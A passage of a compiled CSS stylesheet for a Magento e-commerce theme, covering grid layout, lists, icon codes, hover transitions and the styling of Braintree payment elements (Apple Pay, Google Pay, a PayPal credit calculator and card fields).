 * Rows in Bootstrap grid are outdented (with negative margin). It's so that
 * content within grid columns is lined up with non-grid content.
 * But sometimes (e.g. on CMS pages) we may need a row with no outdent 
 * so that edges of grid columns are lined up with non-grid content.
 * We can force this behavior with additional class.
 */
.row.no-outdent,
.row-no-outdent {
  margin-left: 0;
  margin-right: 0;
}
/**
 * Columns have a pattern of alternating rectangles of different 
 * background, i.e. 1st column have a background (light gray), 
 * 2nd column have no background, 3rd column have a background, 
 * and so on.
 * In even rows the 1st column starts with no background,
 * 2nd column have a background, and so on.
 */
.row-checkered > *:nth-child(2n+1) {
  background-color: #fafafa;
  background-color: rgba(0, 0, 0, 0.02);
}
.row-checkered-even > *:nth-child(2n) {
  background-color: #fafafa;
  background-color: rgba(0, 0, 0, 0.02);
}
.row-center-vertically > * {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* Class: std %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Unordered lists
-------------------------------------------------------------- */
/* Disc */
ul.disc {
  list-style: disc outside none;
  margin: 0 0 1em;
  padding: 0 0 0 20px;
}
ul.disc li {
  background-image: none;
}
/* Nested unordered lists */
ul.disc ul {
  list-style: disc outside none;
  margin-top: 1rem;
  margin-bottom: 1rem;
  padding-left: 20px;
}
/* Bullet */
ul.bullet {
  list-style: none outside none;
  margin: 0 0 1em;
  padding: 0;
}
ul.bullet li {
  background: url(../images/infortis/_shared/cck/list/bullet.png) -5px 2px no-repeat;
  padding-left: 20px;
  transition: background-position 150ms ease-out;
  -moz-transition: background-position 150ms ease-out;
  -webkit-transition: background-position 150ms ease-out;
  -o-transition: background-position 150ms ease-out;
}
ul.bullet li:hover {
  background-position: -3px 2px;
}
/* Nested unordered lists */
ul.bullet ul {
  list-style: none;
  margin-top: 1rem;
  margin-bottom: 1rem;
}
/* Separator */
ul .separator {
  border-bottom: 1px solid #fff;
  margin: 8px 1px;
  overflow: hidden;
}
/* Lists inside ".std"
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Unordered list without any bullets */
.std ul.no-bullets {
  list-style: none outside none !important;
  padding-left: 0 !important;
}
.std ul.no-bullets li {
  background-image: none !important;
  padding-left: 0 !important;
}
/* Ordered lists */
.std ol {
  list-style: decimal outside;
  margin: 10px 0;
  padding: 0 0 0 1.5em;
}
.std ol ol,
.std ul ol,
.std ol ul {
  margin: 0.5em 0;
}
/* Minor components %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Caret
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.caret {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: initial;
  /* Important: avoid caret exceeding height of the item */
}
.dropdown-block .caret {
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.dropdown-block.open .caret {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* CMS pages and custom content %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Video (embed)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* "videoWrapper" - depracated class, left for backward compatibility */
.video-wrapper,
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}
.video-wrapper iframe,
.video-wrapper object,
.video-wrapper embed,
.videoWrapper iframe,
.videoWrapper object,
.videoWrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Other
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Disable transitions, fade effect applied with JS */
.fade-on-hover {
  transition: none;
  -moz-transition: none;
  -webkit-transition: none;
  -o-transition: none;
}
/* Fade out on hover (deprecated) */
/*.fade-on-hover {
    opacity: 1;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.fade-on-hover:hover {
    opacity: 0.75;
}*/
/* Icons %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* These icons needs to have the same basic styles as standard font icons.
   Except line height - it would override individual size of each icon.
*/
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before,
.form-search .button:before,
.buttons-set .back-link a:before,
.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before,
.btn-edit:before,
.breadcrumbs .sep,
.caret:before,
#cboxPrevious:before,
#cboxNext:before,
#cboxClose:before,
.slider-arrows1 .owl-controls .owl-buttons div:before,
.slider-arrows2 .owl-controls .owl-buttons div:before,
.slider-arrows3 .owl-controls .owl-buttons div:before,
.nav-regular .nav-panel a .caret:before,
.nav-regular.with-bullets .nav-submenu--mega > li > ul > li > a:before,
.nav-regular .nav-item.simple > ul > li > a:before,
.nav-vert li.level0 > a .caret:before,
.uaccordion .opener:before,
.nav-acco .opener:before,
.qty-button.increase:before,
.qty-button.decrease:before,
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after,
.opc-estimated-wrapper .minicart-wrapper .cart.table-wrapper .actions-toolbar > .action.action.showcart:before,
.opc-estimated-wrapper .minicart-wrapper .action-gift.action.showcart:before {
  display: inline-block;
  font-family: ThemeIcons;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /*line-height: 1em;*/
  /* Important: don't overrid line height, it depends on the size of the icon */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Apply icon codes
-------------------------------------------------------------- */
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before,
.opc-estimated-wrapper .minicart-wrapper .cart.table-wrapper .actions-toolbar > .action.action.showcart:before,
.opc-estimated-wrapper .minicart-wrapper .action-gift.action.showcart:before {
  content: "\e221";
  font-size: 16px;
}
.form-search .button:before {
  content: "\e235";
}
.buttons-set .back-link a:before {
  content: "\e22a";
}
.btn-remove:before,
.btn-remove2:before,
.map-popup-close:before,
.remember-me-popup-head .remember-me-popup-close:before {
  content: "\e22d";
}
.btn-edit:before {
  content: "\e22e";
}
.breadcrumbs .sep:before {
  content: "\e228";
  font-size: 8px;
}
.caret:before {
  content: "\e261";
}
.owl-controls .owl-buttons .owl-prev:before {
  content: "\e260";
}
.owl-controls .owl-buttons .owl-next:before {
  content: "\e263";
}
#cboxPrevious:before {
  content: "\e260";
}
#cboxNext:before {
  content: "\e263";
}
#cboxClose:before {
  content: "\e20f";
}
.nav-regular .nav-panel a .caret:before,
.nav-vert li.level0 > a .caret:before {
  content: "\e263";
}
.uaccordion .opener:before,
.nav-acco .opener:before {
  content: "\e23c";
}
/* Active opener */
.uaccordion li.item-active > .opener:before,
.nav-acco li.item-active > .opener:before {
  content: "\e23d";
}
/* Quantity buttons */
.qty-button.increase:before {
  content: "\e262";
}
.qty-button.decrease:before {
  content: "\e261";
}
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after {
  content: "\e261";
}
.collapsible.active .block-title:after,
.mobile-collapsible.active .block-title:after,
.sidebar .block.active .block-title:after {
  content: "\e262";
}
/* Override CSS components %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Accordion/collapsible openers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.uaccordion .opener,
.nav-acco .opener,
.collapsible .opener {
  /* Icon size */
  font-size: 12px;
}
/* Colorbox
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#cboxPrevious,
#cboxNext,
#cboxClose {
  /* Override default background image */
  background-image: none !important;
  /* Icon size */
  font-size: 20px;
}
#cboxClose {
  font-size: 16px;
}
/* Generic-nav
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Styles common for all direction controls */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div {
  /* Override default background image and remove text indent */
  background-image: none !important;
  text-indent: 0;
  /* Icon size */
  font-size: 20px;
}
/* Colors %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Elements with horizontal border - standard
-------------------------------------------------------------- */
/* Elements with horizontal border - lighter
-------------------------------------------------------------- */
/* Elements with vertical border - standard
-------------------------------------------------------------- */
/* Elements with vertical border - lighter
-------------------------------------------------------------- */
/* Product grid/list */
/* Other elements with border
-------------------------------------------------------------- */
.swatch-option {
  border-color: #cccccc;
}
/* Forms
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Product options form colors
-------------------------------------------------------------- */
/* Fonts %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Price on product page and MSRP
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.product-view .price-box .price {
  font-family: Verdana, Geneva, sans-serif;
}
/* Effects %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Transitions
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Links and other selected elements
-------------------------------------------------------------- */
/* IMPORTANT: link transitions should be placed before other transitions */
a,
button,
.menu-trigger .menu-trigger-inner,
.menu-trigger .menu-trigger-inner .trigger-icon .line,
.opener,
a > .ib,
a.feature-icon-hover > .ib,
.cat-label,
li.level0 > a > span > .pin-bottom:before,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  -moz-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  -webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
  -o-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
}
a:hover,
button:hover,
.menu-trigger .menu-trigger-inner:hover,
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line,
.opener:hover,
.nav-item > a:hover + .opener,
a:hover > .ib,
a.feature-icon-hover:hover > .ib,
li > a:hover > span > .cat-label,
li.level0 > a:hover > span > .pin-bottom:before,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  transition-duration: 100ms;
  -moz-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  -o-transition-duration: 100ms;
}
/* Carets - in menu
-------------------------------------------------------------- */
.nav-regular a > .caret {
  transition: border-color 300ms ease-in-out, opacity 300ms ease-in-out;
  -moz-transition: border-color 300ms ease-in-out, opacity 300ms ease-in-out;
  -webkit-transition: border-color 300ms ease-in-out, opacity 300ms ease-in-out;
  -o-transition: border-color 300ms ease-in-out, opacity 300ms ease-in-out;
}
.nav-regular a:hover > .caret {
  transition-duration: 100ms;
  -moz-transition-duration: 100ms;
  -webkit-transition-duration: 100ms;
  -o-transition-duration: 100ms;
}
/* Interface icons: toolbar icons, pager, prev/next slide etc.
-------------------------------------------------------------- */
.sorter .view-mode .grid,
.sorter .view-mode .list,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
#scroll-to-top {
  transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -moz-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -webkit-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
  -o-transition: background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}
/* Elements with animated color, background color and borders
-------------------------------------------------------------- */
.product-options ul.options-list,
.product-view .product-img-box .more-views .thumbnails li a,
.mini-products-list .product-image,
.cart .crosssell .product-image,
.opc .step-title {
  -moz-transition: color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
  -webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
  -o-transition: color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
  transition: color 300ms ease-in-out, background-color 300ms ease-in-out, border-color 300ms ease-in-out;
}
/* Forms
-------------------------------------------------------------- */
input.input-text,
select,
textarea {
  -moz-transition: all 300ms ease-in-out, box-shadow 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out, box-shadow 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out, box-shadow 300ms ease-in-out;
  transition: all 300ms ease-in-out, box-shadow 300ms ease-in-out;
}
/* end: media-common */
/* Grid units
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.grid12-1,
.grid12-2,
.grid12-3,
.grid12-4,
.grid12-5,
.grid12-6,
.grid12-7,
.grid12-8,
.grid12-9,
.grid12-10,
.grid12-11,
.grid12-12,
.grid-full,
.grid-col2-sidebar,
.grid-col2-main {
  /*position:relative;*/
  display: inline;
  float: left;
  margin-left: 1%;
  margin-right: 1%;
}
/* Basic grid units width */
.grid12-1 {
  width: 6.33%;
}
.grid12-2 {
  width: 14.66%;
}
.grid12-3 {
  width: 23%;
}
.grid12-4 {
  width: 31.33%;
}
.grid12-5 {
  width: 39.67%;
}
.grid12-6 {
  width: 48%;
}
.grid12-7 {
  width: 56.33%;
}
.grid12-8 {
  width: 64.67%;
}
.grid12-9 {
  width: 73%;
}
.grid12-10 {
  width: 81.33%;
}
.grid12-11 {
  width: 89.67%;
}
.grid12-12,
.grid-full {
  width: 98%;
}
/* Grid units without left gutter (margin) */
.no-left-gutter.grid12-1 {
  margin-left: 0;
  width: 7.33%;
}
.no-left-gutter.grid12-2 {
  margin-left: 0;
  width: 15.66%;
}
.no-left-gutter.grid12-3 {
  margin-left: 0;
  width: 24%;
}
.no-left-gutter.grid12-4 {
  margin-left: 0;
  width: 32.33%;
}
.no-left-gutter.grid12-5 {
  margin-left: 0;
  width: 40.67%;
}
.no-left-gutter.grid12-6 {
  margin-left: 0;
  width: 49%;
}
.no-left-gutter.grid12-7 {
  margin-left: 0;
  width: 57.33%;
}
.no-left-gutter.grid12-8 {
  margin-left: 0;
  width: 65.67%;
}
.no-left-gutter.grid12-9 {
  margin-left: 0;
  width: 74%;
}
.no-left-gutter.grid12-10 {
  margin-left: 0;
  width: 82.33%;
}
.no-left-gutter.grid12-11 {
  margin-left: 0;
  width: 90.67%;
}
.no-left-gutter.grid12-12,
.no-left-gutter.grid-full {
  margin-left: 0;
  width: 99%;
}
/* Grid units without right gutter (margin) */
.no-right-gutter.grid12-1 {
  margin-right: 0;
  width: 7.33%;
}
.no-right-gutter.grid12-2 {
  margin-right: 0;
  width: 15.66%;
}
.no-right-gutter.grid12-3 {
  margin-right: 0;
  width: 24%;
}
.no-right-gutter.grid12-4 {
  margin-right: 0;
  width: 32.33%;
}
.no-right-gutter.grid12-5 {
  margin-right: 0;
  width: 40.67%;
}
.no-right-gutter.grid12-6 {
  margin-right: 0;
  width: 49%;
}
.no-right-gutter.grid12-7 {
  margin-right: 0;
  width: 57.33%;
}
.no-right-gutter.grid12-8 {
  margin-right: 0;
  width: 65.67%;
}
.no-right-gutter.grid12-9 {
  margin-right: 0;
  width: 74%;
}
.no-right-gutter.grid12-10 {
  margin-right: 0;
  width: 82.33%;
}
.no-right-gutter.grid12-11 {
  margin-right: 0;
  width: 90.67%;
}
.no-right-gutter.grid12-12,
.no-right-gutter.grid-full {
  margin-right: 0;
  width: 99%;
}
/* Grid units without any gutter (margin) */
.no-gutter.grid12-1 {
  margin-left: 0;
  margin-right: 0;
  width: 8.33%;
}
.no-gutter.grid12-2 {
  margin-left: 0;
  margin-right: 0;
  width: 16.66%;
}
.no-gutter.grid12-3 {
  margin-left: 0;
  margin-right: 0;
  width: 25%;
}
.no-gutter.grid12-4 {
  margin-left: 0;
  margin-right: 0;
  width: 33.33%;
}
.no-gutter.grid12-5 {
  margin-left: 0;
  margin-right: 0;
  width: 41.67%;
}
.no-gutter.grid12-6 {
  margin-left: 0;
  margin-right: 0;
  width: 50%;
}
.no-gutter.grid12-7 {
  margin-left: 0;
  margin-right: 0;
  width: 58.33%;
}
.no-gutter.grid12-8 {
  margin-left: 0;
  margin-right: 0;
  width: 66.67%;
}
.no-gutter.grid12-9 {
  margin-left: 0;
  margin-right: 0;
  width: 75%;
}
.no-gutter.grid12-10 {
  margin-left: 0;
  margin-right: 0;
  width: 83.33%;
}
.no-gutter.grid12-11 {
  margin-left: 0;
  margin-right: 0;
  width: 91.67%;
}
.no-gutter.grid12-12,
.no-gutter.grid-full {
  margin-left: 0;
  margin-right: 0;
  width: 100%;
}
/* Utility classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Units with no gutter (margin): alpha - first unit in a row, omega - last unit in a row */
.alpha {
  margin-left: 0;
}
.omega {
  margin-right: 0;
}
/* Hide element if screen width is lower than the width specified in the class name */
.hide-below-1680 {
  display: none !important;
}
.hide-below-1440 {
  display: none !important;
}
.hide-below-1360 {
  display: none !important;
}
.hide-below-1280 {
  display: none !important;
}
/* Grid units containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Grid units container:
   clears floats (place grid units inside "div" with this class)
-------------------------------------------------------------- */
.grid-container {
  *zoom: 1;
  clear: both;
}
.grid-container:before,
.grid-container:after {
  display: table;
  line-height: 0;
  content: "";
}
.grid-container:after {
  clear: both;
}
/* Grid unit container:
   clears floats and adds vertical margin between units
-------------------------------------------------------------- */
.grid-container-spaced {
  *zoom: 1;
  clear: both;
}
.grid-container-spaced:before,
.grid-container-spaced:after {
  display: table;
  line-height: 0;
  content: "";
}
.grid-container-spaced:after {
  clear: both;
}
.grid-container-spaced .grid12-1,
.grid-container-spaced .grid12-2,
.grid-container-spaced .grid12-3,
.grid-container-spaced .grid12-4,
.grid-container-spaced .grid12-5,
.grid-container-spaced .grid12-6,
.grid-container-spaced .grid12-7,
.grid-container-spaced .grid12-8,
.grid-container-spaced .grid12-9,
.grid-container-spaced .grid12-10,
.grid-container-spaced .grid12-11,
.grid-container-spaced .grid12-12,
.grid-container-spaced .grid-full {
  margin-bottom: 2%;
}
/* Grid presentation
-------------------------------------------------------------- */
.show-grid [class*="grid12-"] {
  background-color: #eee;
  text-align: center;
  min-height: 40px;
  line-height: 40px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
.show-grid [class*="grid12-"]:hover {
  background-color: #F08080;
}
/* end: media-common */
/**
 * Infortis/ultimo
 * Custom CSS fallback
 * app/design/frontend/Infortis/ultimo/web/css/_custom.less
 */
@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc(18%) !important;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button,
.action-gift.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black,
.action-gift.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white,
.action-gift.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.short,
.action-gift.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.short,
.action-gift.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.short,
.action-gift.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:active,
.action-gift.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:hover,
.action-gift.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:active,
.action-gift.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:focus,
.action-gift.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:hover,
.action-gift.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.long,
.action-gift.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.long,
.action-gift.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.long,
.action-gift.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
